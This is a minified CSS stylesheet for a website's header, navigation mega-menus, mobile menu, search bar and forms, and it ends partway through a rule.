[data-sw-cloak]{visibility:hidden;pointer-events:none}html.is-loading [data-sw-cloak=display]{display:none}html.is-loading [data-sw-cloak=flow]{position:absolute;left:-9999px}html.is-modal,html.is-modal #content,html.is-modal body{overflow:hidden}@media (min-width:0em){html.is-modal #content{padding:48px 20px}}@media (min-width:40em){html.is-modal #content{padding:72px}}body{font-family:Roboto,sans-serif;font-weight:400;line-height:1;letter-spacing:0;text-transform:none;font-size:16px}@media screen and (max-height:960px) and (min-width:960px){body>:not(header) .text li,body>:not(header) a.button,body>:not(header) h1,body>:not(header) h2,body>:not(header) h3,body>:not(header) h4,body>:not(header) h5,body>:not(header) h6,body>:not(header) li.heading,body>:not(header) p{zoom:90%;-moz-transform:scale(.9);-moz-transform-origin:0 0}}blockquote,h1,h2,h3,h4,h5,h6,ol,p,ul{margin:0}address,cite{font-style:inherit}iframe{border:0}a:active :focus,a:focus,button:active :focus,button:focus{outline:none}a{color:inherit;text-decoration:inherit}iframe:not([src]),img:not([src]){visibility:hidden}.\+context-light ::selection,.body_media-column.-style-green ::selection,.body_media-column.-style-light-blue ::selection,.body_media-column.-style-light ::selection,.body_media-column.-style-white ::selection{background-color:hsla(0,0%,42%,.15)}.\+context-primary ::selection{background-color:hsla(0,0%,42%,.15)}.\+context-dark ::selection,.body_media-column.-style-blue ::selection{background-color:hsla(0,0%,100%,.15)}.\+context-banner ::selection{background-color:hsla(0,0%,100%,.15)}form{transition:opacity 1.2s cubic-bezier(.23,1,.32,1)}form.is-posting{opacity:.5}form.is-posting,form.is-posting button,form.is-posting input,form.is-posting select,form.is-posting textarea{pointer-events:none}form>.errors{padding:12px;margin-bottom:20px;background-color:#ff4132}form>.errors>.text{color:#fff}form input:-ms-input-placeholder,form textarea:-ms-input-placeholder{color:#8e8e8e}form input::placeholder,form textarea::placeholder{color:#8e8e8e}form input::-ms-input-placeholder,form textarea::-ms-input-placeholder{color:#8e8e8e}.grecaptcha-badge{display:none}.padding.-sm{padding:20px}@media (max-width:67.49em){.padding.-sm{display:none}}.padding.-md{padding:48px}.padding.-lg{padding:72px}.padding.-xl{padding:96px}.nobr{white-space:nowrap}@media (max-width:39.99em){.nobr{white-space:normal}}[data-sw-reveal]{opacity:0;transform:translateY(50px);transition:opacity 1.2s cubic-bezier(.23,1,.32,1),transform 1.2s cubic-bezier(.23,1,.32,1);transition-delay:.3s}[data-sw-reveal].is-revealed{opacity:1;transform:translateY(0)}#body{overflow:hidden}@media (max-width:67.49em){#body{padding:0}}@media (max-width:39.99em){#body{padding:0}}.header-buffer:before{content:"";display:block}@media (min-width:0em){.header-buffer:before{height:104px}}@media (min-width:60em){.header-buffer:before{height:130px}}@media (min-width:0em){body.is-showing-notification-top .header-buffer:before{height:178px}}@media (min-width:60em){body.is-showing-notification-top .header-buffer:before{height:184px}}html.is-header-open{overflow:hidden}.header{position:fixed;z-index:6;top:0;left:0;right:0;background:#8e8e8e;box-shadow:none;transition:background-color .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}@media (min-width:0em){.header{height:104px}}@media (min-width:60em){.header{height:130px}}@media (min-width:0em){.header.includes-notification-bar{height:178px;transform:translateY(-74px)}}@media (min-width:60em){.header.includes-notification-bar{height:184px;transform:translateY(-54px)}}body.is-showing-notification-top .header.includes-notification-bar{transform:translateY(0)}@media (min-width:60em){.header.-overlay{background-color:transparent}}.header.is-scrolled{background:rgba(90,90,90,.9);box-shadow:0 8px 20px 0 rgba(0,0,0,.3)}.header.is-scrolled #mobile-menu-button,.header.is-scrolled .button.-search{color:#fff}.header_top{padding-top:0;padding-bottom:0;max-width:100%;margin:auto;z-index:8;background-color:#242a75;color:#fff}@media (min-width:0em){.header_top{padding-right:16px;padding-left:16px}}@media (min-width:40em){.header_top{padding-right:96px;padding-left:96px}}@media (min-width:0em){.header_top{height:36px}}@media (min-width:60em){.header_top{height:42px}}.header_top>ul{margin:0;padding:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;list-style:none}@media (min-width:0em){.header_top>ul{-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:60em){.header_top>ul{-ms-flex-pack:end;justify-content:end}}.header_top>ul>li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 12px;position:relative}@media (min-width:0em){.header_top>ul>li{height:36px}}@media (min-width:60em){.header_top>ul>li{height:42px}}.header_top>ul>li>a:not(.button){transition:color .3s cubic-bezier(.23,1,.32,1)}.header_top>ul>li.-active>a:not(.button),.header_top>ul>li:hover>a:not(.button){color:#00ab8e}.header_top>ul>li.mobl-only{padding-left:0!important}@media (min-width:40em){.header_top>ul>li.mobl-only{display:none}}@media (max-width:59.99em){.header_top>ul>li:first-child:not(.important){padding-left:0}}.header_top>ul>li.important{margin:0 12px;padding:0 26px;background-color:#ffa300}.header_top>ul>li.important:first-child{margin-left:0}.header_top>ul>li.important:last-child{margin-right:0}.header_top>ul>li.important.-active>a:not(.button),.header_top>ul>li.important:hover>a:not(.button){color:#242a75}@media (max-width:59.99em){.header_top>ul>li.head{height:0;overflow:hidden;width:0}}.header_top>ul>li>a.menu-item{white-space:nowrap;font-family:Roboto,sans-serif;font-weight:600;line-height:1.25;letter-spacing:0;text-transform:none;font-size:14px}.header_top>ul>li>a.menu-item>i{margin-left:6px;color:inherit;transition:transform .3s cubic-bezier(.23,1,.32,1);font-size:8px}.header_top>ul>li>a.button{margin:0 12px}.header_top>ul>li>a.button.-ml-0{margin-left:0}.header_top>ul>li .child-menu{position:absolute;top:100%;background-color:#fff;color:#737881;width:200px;opacity:0;pointer-events:none;transition:opacity .3s cubic-bezier(.23,1,.32,1)}.header_top>ul>li .child-menu ul{list-style:none;padding:20px 15px}.header_top>ul>li .child-menu li{margin:0;padding-bottom:20px}.header_top>ul>li .child-menu li:last-child{padding-bottom:0}.header_top>ul>li .child-menu li a{font-family:Roboto,sans-serif;font-weight:600;line-height:1.25;letter-spacing:0;text-transform:none;font-size:14px;transition:color .3s cubic-bezier(.23,1,.32,1)}.header_top>ul>li .child-menu li a:hover{color:#242a75}.header_top>ul>li:hover .child-menu{opacity:1;pointer-events:auto}.header_container{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;max-width:100%;margin:auto;z-index:8}@media (min-width:0em){.header_container{padding:15px 16px}}@media (min-width:40em){.header_container{padding:15px 96px}}@media (min-width:0em){.header_container{height:68px}}@media (min-width:60em){.header_container{height:88px}}@media (min-width:0em){.header_container{background-color:#fff}}@media (min-width:60em){.header_container{background-color:transparent}}.header_logo{display:-ms-flexbox;display:flex;position:relative;z-index:10;-ms-flex-pack:start;justify-content:start;-ms-flex-align:center;align-items:center;border:0;overflow:hidden;transition:width .3s cubic-bezier(.23,1,.32,1)}@media (min-width:0em){.header_logo{width:182px}}@media (min-width:60em){.header_logo{width:226px}}.header_logo>a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;background:transparent;border:0;width:75%}.header_logo_symbol{width:20%;height:100%}.header_logo_text{width:75%;margin-left:auto;height:100%}.header_logo svg{width:120px!important;height:60px!important}@media (max-width:59.99em){.header_logo svg [class$=st1]{fill:#242a75!important}}.header_search{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding-left:22px;background-color:#fff;width:100%;z-index:9;opacity:0;left:95vw;pointer-events:none;transition:opacity .3s cubic-bezier(.23,1,.32,1),left .3s cubic-bezier(.23,1,.32,1)}@media (max-width:39.99em){.header_search{padding-left:12px}}@media (min-width:0em){.header_search{height:68px}}@media (min-width:60em){.header_search{height:88px}}.header_search div{width:50px;height:40px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.header_search div>.icon{width:51%;height:51%}@media (max-width:39.99em){.header_search div>.icon{width:63%;height:63%}}.header_search form{width:70%}.header_search form>input{width:100%;padding:12px;border:0;outline:none;background:transparent}.header_search form>input:-ms-input-placeholder{color:hsla(0,0%,42%,.3);font-weight:700;opacity:1}.header_search form>input::placeholder{color:hsla(0,0%,42%,.3);font-weight:700;opacity:1}.header_menu{color:#fff;z-index:9}.header_menu>ul{margin:0;padding:0;list-style:none}.header_menu>ul,.header_menu>ul>li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header_menu>ul>li{position:relative}@media (min-width:0em){.header_menu>ul>li{height:68px}}@media (min-width:60em){.header_menu>ul>li{height:88px}}.header_menu>ul>li>a:not(.button){transition:color .3s cubic-bezier(.23,1,.32,1)}.header_menu>ul>li.-active>a:not(.button),.header_menu>ul>li:hover>a:not(.button){color:#00ab8e}.header_menu>ul>li.-active>a:not(.button)>i,.header_menu>ul>li:hover>a:not(.button)>i{transform:rotate(45deg)}.header_menu>ul>li.-active>a:not(.button)>i.-external-link,.header_menu>ul>li:hover>a:not(.button)>i.-external-link{transform:none}@media (max-width:59.99em){.header_menu>ul>li.head{height:0;overflow:hidden;width:0}}.header_menu>ul>li>a.menu-item{white-space:nowrap;font-family:Roboto,sans-serif;font-weight:700;line-height:.9;letter-spacing:0;text-transform:none;font-size:14px;margin-right:20px}@media (max-width:67.49em){.header_menu>ul>li>a.menu-item{margin-right:16px}}.header_menu>ul>li>a.menu-item>i{color:#00ab8e;transition:transform .3s cubic-bezier(.23,1,.32,1)}.header_menu>ul>li>a.menu-item>i.-external-link{font-size:8px}.header_menu>ul>li>a.button{margin:0 12px}.header_menu>ul>li>a.button.-ml-0{margin-left:0}.header_menu>ul>li.header_menu_mobile_button{display:none;color:#242a75;cursor:pointer;width:38px;height:38px;border:1px solid rgba(0,0,0,.1);background-color:transparent}@media (max-width:59.99em){.header_menu>ul>li.header_menu_mobile_button{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}}.header_menu>ul>li.header_menu_mobile_button:not(:first-child){margin-left:12px}.header_menu>ul>li.header_menu_mobile_button i{font-size:10px}.header_menu>ul>li.header_menu_mobile_button span:first-child{display:block}.header_menu>ul>li.header_menu_mobile_button span:last-child{display:none}.header_menu>ul>li.header_menu_mobile_button span:last-child i{transition:transform .3s cubic-bezier(.23,1,.32,1);transform:rotate(45deg)}.header_menu>ul>li.header_menu_mobile_button.-is-open span:first-child{display:none}.header_menu>ul>li.header_menu_mobile_button.-is-open span:last-child{display:block}.header_menu>ul>li.header_menu_mobile_button.-is-open span:last-child i{transform:rotate(0deg)}.header_menu>ul>li.header_menu_search_button{cursor:pointer;background-color:transparent;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;transition:color .3s cubic-bezier(.23,1,.32,1),background-color .3s cubic-bezier(.23,1,.32,1)}@media (max-width:59.99em){.header_menu>ul>li.header_menu_search_button{display:none!important}}@media (min-width:60em){.header_menu>ul>li.header_menu_search_button{color:#fff;width:58px;height:58px;border:1px solid #fff}.header_menu>ul>li.header_menu_search_button:hover{background-color:#fff;color:#000}.header_menu>ul>li.header_menu_search_button button{width:58px;height:58px}.header_menu>ul>li.header_menu_search_button i{font-size:15px}}.header_menu>ul>li.header_menu_search_button:not(:first-child){margin-left:12px}.header_menu>ul>li.header_menu_search_button button{border:0;background-color:transparent}.header_new-super-menu{position:fixed;display:-ms-flexbox;display:flex;width:100vw;left:0;height:0;overflow:hidden;overflow-y:scroll;background-color:#edf1f4;pointer-events:none;transition:height 1.2s cubic-bezier(.23,1,.32,1),left 1.2s cubic-bezier(.23,1,.32,1)}.header_new-super-menu::-webkit-scrollbar{display:none}@media (min-width:0em){.header_new-super-menu{top:104px}}@media (min-width:60em){.header_new-super-menu{top:130px}}@media (min-width:0em){.header.includes-notification-bar .header_new-super-menu{top:178px}}@media (min-width:60em){.header.includes-notification-bar .header_new-super-menu{top:184px}}@media (min-width:60em){.header_new-super-menu{transition:height .3s cubic-bezier(.23,1,.32,1),left .3s cubic-bezier(.23,1,.32,1)}}.header_new-super-menu_container{max-width:1640px;margin:0 auto;width:100%;display:-ms-flexbox;display:flex;overflow:hidden;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}.header_new-super-menu_container::-webkit-scrollbar{display:none}@media (min-width:60em){.header_new-super-menu_container{opacity:0;padding-top:100px}}@media (max-width:59.99em){.header_new-super-menu_container{height:80%}}.header_new-super-menu.-is-closing{height:100vh!important}@media (min-width:60em){.header_new-super-menu.-is-closing .header_new-super-menu_container{opacity:0}}.header_new-super-menu.-is-open{transition:height 1.2s cubic-bezier(.23,1,.32,1),left 1.2s cubic-bezier(.23,1,.32,1);height:100vh;bottom:0;left:0;z-index:9;pointer-events:all}@media (min-width:60em){.header_new-super-menu.-is-open{padding:26px 160px}.header_new-super-menu.-is-open .header_new-super-menu_container{transition:opacity 1.2s cubic-bezier(.23,1,.32,1),padding-top 1.2s cubic-bezier(.23,1,.32,1);opacity:1;padding-top:0}}@media (max-width:59.99em){.header_new-super-menu{width:200vw;left:100vw;height:100vh}}@media (max-width:59.99em) and (min-width:0em){.header_new-super-menu{padding:20px 16px}}@media (max-width:59.99em) and (min-width:40em){.header_new-super-menu{padding:48px 96px}}@media (max-width:59.99em) and (min-width:67.5em){.header_new-super-menu{padding-top:96px;padding-bottom:96px}}@media (max-width:59.99em){.header_new-super-menu.-is-expanded{left:-100vw}}@media (min-width:60em){.header_new-super-menu .super-menu-back-button,.header_new-super-menu .super-menu-exit-button{display:none}}.header_new-super-menu ul{margin:0;padding:0;list-style:none}.header_new-super-menu ul li{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;min-height:42px}.header_new-super-menu ul li a{width:80%}.header_new-super-menu ul li div.icon{width:20%;-ms-flex-item-align:center;align-self:center;display:-ms-flexbox;display:flex;transition:margin .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);opacity:0}.header_new-super-menu ul li div.icon i{margin-left:auto}.header_new-super-menu ul li.-explore-all:hover div.icon,.header_new-super-menu ul li.-has-subs:hover div.icon{opacity:1;margin-right:0}@media (max-width:59.99em){.header_new-super-menu ul li div.icon{opacity:1}}.header_new-super-menu ul li.heading{padding:0 0 26px;color:#737881}.header_new-super-menu ul li.heading,.header_new-super-menu ul li.sub-heading{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px}.header_new-super-menu ul li.sub-heading{padding:52px 0 30px}.header_new-super-menu ul li.article img{width:100%;margin-bottom:20px}.header_new-super-menu--parent{z-index:10}@media (min-width:60em){.header_new-super-menu--parent{font-family:Roboto,sans-serif;font-weight:500;line-height:1.6;letter-spacing:-.02em;text-transform:none;font-size:16px;width:35%}}@media (min-width:60em) and (min-width:0px){.header_new-super-menu--parent{font-size:calc(.3703703704vw + 16px)}}@media (min-width:60em) and (min-width:1080px){.header_new-super-menu--parent{font-size:20px}}@media (min-width:60em){.header_new-super-menu--parent.-depth-2{font-family:Roboto,sans-serif;font-weight:700;line-height:1.1;letter-spacing:0;text-transform:none;font-size:14px}.header_new-super-menu--parent.-depth-2 li:not(.heading)>a{padding-left:0}}@media (min-width:60em){.header_new-super-menu--parent.-depth-4 li ul{padding-top:16px}.header_new-super-menu--parent.-depth-4 li ul li{font-family:Roboto,sans-serif;font-weight:700;line-height:1.1;letter-spacing:0;text-transform:none;font-size:14px;padding-left:30px;padding-right:20px}.header_new-super-menu--parent.-depth-4 li ul li:last-child{padding-bottom:0}.header_new-super-menu--parent.-depth-4 li ul li>a{padding:0}}@media (min-width:60em){.header_new-super-menu--parent.-grid{width:70%}.header_new-super-menu--parent.-grid .hover{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);column-gap:19px}.header_new-super-menu--parent.-grid+.header_new-super-menu--subs{width:calc(30% - 19px)}.header_new-super-menu--parent.-grid+.header_new-super-menu--subs>.header_new-super-menu--subs_children{display:none}.header_new-super-menu--parent.-grid+.header_new-super-menu--subs>.header_new-super-menu--subs_insights{width:100%}}@media (max-width:59.99em){.header_new-super-menu--parent{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px;width:100%}}@media (max-width:59.99em) and (min-width:0em){.header_new-super-menu--parent{line-height:1.5;letter-spacing:-.02em}}@media (max-width:59.99em) and (min-width:67.5em){.header_new-super-menu--parent{line-height:1.25;letter-spacing:0}}@media (max-width:59.99em) and (min-width:0px){.header_new-super-menu--parent{font-size:calc(.3703703704vw + 16px)}}@media (max-width:59.99em) and (min-width:1080px){.header_new-super-menu--parent{font-size:20px}}.header_new-super-menu--parent li{padding:16px 0;color:#737881}@media (max-width:59.99em){.header_new-super-menu--parent li.heading>a{display:none}}.header_new-super-menu--parent li:not(.heading){border-top:1px solid rgba(0,0,0,.1)}.header_new-super-menu--parent li:not(.heading)>a{padding:0 20px}.-is-expanded .header_new-super-menu--parent .hover li.item,.header_new-super-menu--parent .hover:hover li.item{color:#8e8e8e}.header_new-super-menu--parent .hover li.item.-is-clicked,.header_new-super-menu--parent .hover li.item:hover{color:#242a75}.header_new-super-menu--parent li.item.-explore-all{color:#00ab8e!important}.header_new-super-menu--parent li.item.-explore-all:hover{color:#242a75!important}@media (max-width:59.99em){.header_new-super-menu--parent{padding-right:16px!important}.header_new-super-menu--parent li{border-top:1px solid rgba(0,0,0,.1)}}.header_new-super-menu--subs{display:-ms-flexbox;display:flex;position:relative;z-index:9;margin-left:auto;width:60%;color:#737881}@media (max-width:59.99em){.header_new-super-menu--subs{width:100%}}.header_new-super-menu--subs>ul{pointer-events:none;transition:opacity 1.2s cubic-bezier(.23,1,.32,1);opacity:0}.header_new-super-menu--subs>ul.-is-open{pointer-events:all;opacity:1}.header_new-super-menu--subs_children,.header_new-super-menu--subs_insights{position:absolute}.header_new-super-menu--subs_children li.article,.header_new-super-menu--subs_children li.item,.header_new-super-menu--subs_insights li.article,.header_new-super-menu--subs_insights li.item{transition:color .3s cubic-bezier(.23,1,.32,1)}.header_new-super-menu--subs_children li.article:hover,.header_new-super-menu--subs_children li.item:hover,.header_new-super-menu--subs_insights li.article:hover,.header_new-super-menu--subs_insights li.item:hover{color:#242a75}.header_new-super-menu--subs_children li.article a,.header_new-super-menu--subs_children li.item a,.header_new-super-menu--subs_insights li.article a,.header_new-super-menu--subs_insights li.item a{width:100%}.header_new-super-menu--subs_children li.heading+li.article,.header_new-super-menu--subs_insights li.heading+li.article{padding-top:0}.header_new-super-menu--subs_children{font-family:Roboto,sans-serif;font-weight:400;line-height:1.6;letter-spacing:-.02em;text-transform:none;font-size:14px;width:52%}@media (max-width:59.99em){.header_new-super-menu--subs_children{width:100%}}.header_new-super-menu--subs_children li.sub-heading{padding-top:72px;transition:color .3s cubic-bezier(.23,1,.32,1)}.header_new-super-menu--subs_children li.sub-heading:hover{color:#0bd}.header_new-super-menu--subs_children li:not(.heading):not(.sub-heading){padding:16px 20px;border-top:1px solid rgba(0,0,0,.1)}.header_new-super-menu--subs_insights{font-family:Roboto,sans-serif;font-weight:700;line-height:1.1;letter-spacing:0;text-transform:none;font-size:14px;left:0;right:auto;width:60%;padding-right:0!important}@media (max-width:59.99em){.header_new-super-menu--subs_insights{display:none!important}}.header_new-super-menu--subs_insights li.article{color:#242a75}.header_new-super-menu--subs_insights li.article:last-child{border:0}.header_new-super-menu--subs_insights li.article img{max-height:240px;object-fit:cover}.header_new-super-menu--subs_insights.-has-children{left:auto;right:0;width:40%}.header_new-super-menu--subs_insights_summary{font-family:Roboto,sans-serif;font-weight:400;line-height:1.6;letter-spacing:-.02em;text-transform:none;font-size:10px;margin-top:12px;color:#6b6b6b}@media (min-width:0px){.header_new-super-menu--subs_insights_summary{font-size:calc(.2777777778vw + 10px)}}@media (min-width:1080px){.header_new-super-menu--subs_insights_summary{font-size:13px}}.header_new-mobile-menu{position:fixed;width:100vw;height:0;overflow:hidden;overflow-y:scroll;left:0;top:0;z-index:5!important;background-color:#fff;color:#242a75;transition:left .3s cubic-bezier(.23,1,.32,1),height .3s cubic-bezier(.23,1,.32,1)}@media (max-width:59.99em) and (min-width:0em){.header_new-mobile-menu{padding:20px 16px}}@media (max-width:59.99em) and (min-width:40em){.header_new-mobile-menu{padding:48px 96px}}@media (max-width:59.99em) and (min-width:67.5em){.header_new-mobile-menu{padding-top:96px;padding-bottom:96px}}.header_new-mobile-menu.-is-offscreen{left:-100vw}.header_new-mobile-menu_search{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-bottom:24px;padding:12px;border:1px solid rgba(0,0,0,.1)}.header_new-mobile-menu_search .icon{margin-left:12px;font-size:10px}.header_new-mobile-menu_search input{border:0;width:100%;color:#8e8e8e;font-size:12px;font-weight:400;line-height:90%}.header_new-mobile-menu_search form{-ms-flex:1;flex:1}.header_new-mobile-menu_search_button button{cursor:pointer;background-color:transparent;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;transition:color .3s cubic-bezier(.23,1,.32,1),background-color .3s cubic-bezier(.23,1,.32,1);color:#242a75;width:38px;height:38px;border:1px solid rgba(0,0,0,.1)}.header_new-mobile-menu_search_button i{font-size:10px}@media (min-width:60em){.header_new-mobile-menu_search_button{display:none!important}}.header_new-mobile-menu-menu>ul{margin:100px auto 0;opacity:0;padding:0;width:100%;list-style:none}.header_new-mobile-menu-menu>ul li{display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;padding:16px 0;width:100%;border-top:1px solid rgba(0,0,0,.1);font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px}@media (min-width:0em){.header_new-mobile-menu-menu>ul li{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){.header_new-mobile-menu-menu>ul li{line-height:1.25;letter-spacing:0}}@media (min-width:0px){.header_new-mobile-menu-menu>ul li{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){.header_new-mobile-menu-menu>ul li{font-size:20px}}.header_new-mobile-menu-menu>ul li:last-child{margin-bottom:96px}.header_new-mobile-menu-menu>ul li i{font-size:10px;margin-left:auto;pointer-events:none}.header_new-mobile-menu.-is-open{height:100vh;transition:left 1.2s cubic-bezier(.23,1,.32,1),height 1.2s cubic-bezier(.23,1,.32,1)}.header_new-mobile-menu.-is-open ul{transition:opacity 1.2s cubic-bezier(.23,1,.32,1),margin-top 1.2s cubic-bezier(.23,1,.32,1);margin-top:0;opacity:1}.header_new-mobile-menu-submenu{position:fixed;top:0;bottom:0;left:0;right:0;padding:12px 16px;background-color:#fff;transform:translateX(100%);transition:transform .3s cubic-bezier(.23,1,.32,1)}.header_new-mobile-menu-submenu.is-opened{transform:translateX(0)}.header_new-mobile-menu-submenu ul{display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:start;justify-content:start;height:100%;padding-left:0;padding-bottom:0}.header_new-mobile-menu-submenu_back{background:transparent;border:0;color:#242a75}.header_new-mobile-menu-submenu-top{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-bottom:26px}.header_new-mobile-menu-submenu-top .icon{transform:translateY(-1px)}.header_new-mobile-menu-submenu-sec a{color:#6b6b6b;font-size:12px;font-weight:400;line-height:160%;letter-spacing:-.24px}.header_new-mobile-menu-submenu-sec>li{-ms-flex-wrap:wrap;flex-wrap:wrap}.header_new-mobile-menu-submenu-sec>li>div{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;width:100%}.header_new-mobile-menu-submenu-sec>li.-parent>div>a{color:#242a75;font-size:14px;font-weight:500;line-height:160%;letter-spacing:-.28px;max-width:90%}.header_new-mobile-menu-submenu-sec>li>ul{padding-top:16px;width:100%;height:auto}.header_new-mobile-menu-submenu-sec>li>ul>li{margin-bottom:0!important}.header_new-mobile-menu-submenu-sec>li>ul>li:last-child{padding-bottom:0!important}.header_new-mobile-menu-submenu-sec>li>ul>li>a{padding-left:12px}.header_new-mobile-menu-submenu_heading{padding:0 20px;font-size:16px;font-weight:500;line-height:160%;letter-spacing:-.32px;text-align:center;color:#242a75}.header_new-mobile-menu-submenu-content .text>p{font-size:.8em}.header_new-mobile-menu-submenu-item{margin-bottom:12px}.header_new-mobile-menu-submenu-item:last-child{margin-bottom:0}.header_new-mobile-menu-submenu-item_link{font-family:Roboto,sans-serif;font-weight:700;line-height:1;letter-spacing:0;text-transform:none;font-size:24px}@media (min-width:0px){.header_new-mobile-menu-submenu-item_link{font-size:calc(2.5vw + 24px)}}@media (min-width:640px){.header_new-mobile-menu-submenu-item_link{font-size:calc(4.3181818182vw + 12.3636363636px)}}@media (min-width:1080px){.header_new-mobile-menu-submenu-item_link{font-size:59px}}.header_super-menu{position:fixed;display:-ms-flexbox;display:flex;width:100vw;left:0;height:0;overflow:hidden;overflow-y:scroll;background-color:#edf1f4;pointer-events:none;transition:height 1.2s cubic-bezier(.23,1,.32,1),left 1.2s cubic-bezier(.23,1,.32,1)}.header_super-menu::-webkit-scrollbar{display:none}@media (min-width:0em){.header_super-menu{top:104px}}@media (min-width:60em){.header_super-menu{top:130px}}@media (min-width:0em){.header.includes-notification-bar .header_super-menu{top:178px}}@media (min-width:60em){.header.includes-notification-bar .header_super-menu{top:184px}}@media (min-width:60em){.header_super-menu{transition:height .3s cubic-bezier(.23,1,.32,1),left .3s cubic-bezier(.23,1,.32,1)}}.header_super-menu_container{max-width:1640px;margin:0 auto;width:100%;display:-ms-flexbox;display:flex;overflow:hidden;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}.header_super-menu_container::-webkit-scrollbar{display:none}@media (min-width:60em){.header_super-menu_container{opacity:0;padding-top:100px}}@media (max-width:59.99em){.header_super-menu_container{height:80%}}.header_super-menu.-is-closing{height:100vh!important}@media (min-width:60em){.header_super-menu.-is-closing .header_super-menu_container{opacity:0}}.header_super-menu.-is-open{transition:height 1.2s cubic-bezier(.23,1,.32,1),left 1.2s cubic-bezier(.23,1,.32,1);height:100vh;bottom:0;left:0;z-index:9;pointer-events:all}@media (min-width:60em){.header_super-menu.-is-open{padding:26px 160px}.header_super-menu.-is-open .header_super-menu_container{transition:opacity 1.2s cubic-bezier(.23,1,.32,1),padding-top 1.2s cubic-bezier(.23,1,.32,1);opacity:1;padding-top:0}}@media (max-width:59.99em){.header_super-menu{width:200vw;left:100vw;height:100vh}}@media (max-width:59.99em) and (min-width:0em){.header_super-menu{padding:20px 16px}}@media (max-width:59.99em) and (min-width:40em){.header_super-menu{padding:48px 96px}}@media (max-width:59.99em) and (min-width:67.5em){.header_super-menu{padding-top:96px;padding-bottom:96px}}@media (max-width:59.99em){.header_super-menu.-is-expanded{left:-100vw}}@media (min-width:60em){.header_super-menu .super-menu-back-button,.header_super-menu .super-menu-exit-button{display:none}}.header_super-menu ul{margin:0;padding:0;list-style:none}.header_super-menu ul li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:42px}.header_super-menu ul li a{width:80%}.header_super-menu ul li div.icon{width:20%;-ms-flex-item-align:start;align-self:flex-start;display:-ms-flexbox;display:flex;transition:margin .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);opacity:0}.header_super-menu ul li div.icon i{margin-left:auto;margin-top:10px}.header_super-menu ul li.-explore-all:hover div.icon,.header_super-menu ul li.-has-subs:hover div.icon{opacity:1;margin-right:0}@media (max-width:59.99em){.header_super-menu ul li div.icon{opacity:1}}.header_super-menu ul li.heading{padding:0 0 26px;color:#737881}.header_super-menu ul li.heading,.header_super-menu ul li.sub-heading{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px}.header_super-menu ul li.sub-heading{padding:52px 0 30px}.header_super-menu ul li.article img{width:100%;margin-bottom:20px}.header_super-menu--parent{z-index:10}@media (min-width:60em){.header_super-menu--parent{font-family:Roboto,sans-serif;font-weight:500;line-height:1.6;letter-spacing:-.02em;text-transform:none;font-size:16px;width:35%}}@media (min-width:60em) and (min-width:0px){.header_super-menu--parent{font-size:calc(.3703703704vw + 16px)}}@media (min-width:60em) and (min-width:1080px){.header_super-menu--parent{font-size:20px}}@media (max-width:59.99em){.header_super-menu--parent{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px;width:100%}}@media (max-width:59.99em) and (min-width:0em){.header_super-menu--parent{line-height:1.5;letter-spacing:-.02em}}@media (max-width:59.99em) and (min-width:67.5em){.header_super-menu--parent{line-height:1.25;letter-spacing:0}}@media (max-width:59.99em) and (min-width:0px){.header_super-menu--parent{font-size:calc(.3703703704vw + 16px)}}@media (max-width:59.99em) and (min-width:1080px){.header_super-menu--parent{font-size:20px}}.header_super-menu--parent li{padding:16px 20px;color:#737881}@media (max-width:59.99em){.header_super-menu--parent li.heading>a{display:none}}.header_super-menu--parent li:not(.heading){border-top:1px solid rgba(0,0,0,.1)}.-is-expanded .header_super-menu--parent .hover li.item,.header_super-menu--parent .hover:hover li.item{color:#8e8e8e}.header_super-menu--parent .hover>li.item.-is-clicked,.header_super-menu--parent .hover>li.item:hover{color:#242a75}.header_super-menu--parent li.item.-explore-all{color:#00ab8e!important}.header_super-menu--parent li.item.-explore-all:hover{color:#242a75!important}@media (max-width:59.99em){.header_super-menu--parent{padding-right:16px!important}.header_super-menu--parent li{border-top:1px solid rgba(0,0,0,.1)}}.header_super-menu--subs{display:-ms-flexbox;display:flex;position:relative;z-index:9;margin-left:auto;width:60%;color:#737881}@media 